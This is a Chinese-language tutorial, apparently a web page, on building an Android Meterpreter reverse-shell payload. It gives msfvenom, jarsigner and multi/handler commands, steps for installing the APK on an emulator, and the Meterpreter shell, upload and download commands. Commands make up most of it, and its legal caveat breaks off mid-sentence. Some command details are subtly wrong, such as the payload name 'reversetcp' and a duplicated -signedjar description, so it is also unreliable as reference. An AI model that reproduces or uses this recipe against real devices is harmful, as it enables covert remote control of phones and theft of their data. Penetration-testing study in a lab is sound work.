metasploit安卓系统怎么设置,Metasploit安卓系统设置指南

Metasploit安卓系统设置指南

Metasploit是一款功能强大的安全测试框架,它可以帮助安全研究人员和渗透测试人员发现和利用系统漏洞。本文将详细介绍如何在Metasploit中设置安卓系统,以便进行安全测试和漏洞研究。

一、环境准备

在进行安卓系统设置之前,您需要准备以下环境:

一台安装了Kali Linux的计算机。

一台安卓模拟器,如Genymotion或夜神模拟器。

确保Kali Linux和安卓模拟器在同一网络环境中。

二、安装Metasploit

在Kali Linux中,Metasploit已经预装好了。您可以通过以下命令检查Metasploit是否已安装:

msfconsole

如果出现Metasploit的命令行界面,则表示Metasploit已安装。



三、创建安卓有效载荷

在Metasploit中,您可以使用msfvenom工具创建针对安卓系统的有效载荷。以下是一个创建安卓Meterpreter有效载荷的示例命令:

msfvenom -p android/meterpreter/reversetcp lhost=192.168.1.2 lport=4444 -f apk -o /path/to/output.apk

其中:

-p:指定要使用的有效载荷类型。

lhost:设置接收反弹连接的主机IP地址。

lport:设置接收反弹连接的端口。

-f:指定输出文件的格式。

-o:设置输出文件的保存路径。

四、签名APK文件

由于安卓系统不允许安装未签名的APK文件,您需要使用签名工具对生成的APK文件进行签名。在Kali Linux中,可以使用jarsigner工具进行签名:

jarsigner -verbose -keystore /path/to/keystore -storepass yourstorepass -keyalias youralias -signedjar /path/to/output_signed.apk /path/to/output.apk

其中:

-verbose:显示签名过程中的详细信息。

-keystore:指定密钥库文件路径。

-storepass:指定密钥库的密码。

-keyalias:指定密钥别名。

-signedjar:指定签名后的APK文件保存路径。

-signedjar:指定要签名的APK文件路径。



五、安装APK文件到安卓模拟器

将签名后的APK文件复制到安卓模拟器中,并安装它。以下是安装APK文件的步骤:

在安卓模拟器中打开“设置”。

选择“安全”或“隐私”。

启用“未知来源”选项。

在模拟器中找到APK文件,并点击安装。



六、启动Metasploit并监听连接

在Kali Linux中,启动Metasploit并加载相应的模块,然后设置监听端口,等待安卓模拟器连接:

msfconsole

use exploit/multi/handler

set payload android/meterpreter/reversetcp

set lhost 192.168.1.2

set lport 4444

exploit

当安卓模拟器连接到Metasploit时,您将看到连接成功的提示。

七、使用Meterpreter进行测试

shell:获取安卓设备的shell权限。

upload:上传文件到安卓设备。

download:从安卓设备下载文件。

background:将会话置于后台。

exit:退出Meterpreter会话。

八、注意事项

在进行安卓系统测试时,请确保您遵守相关法律法规,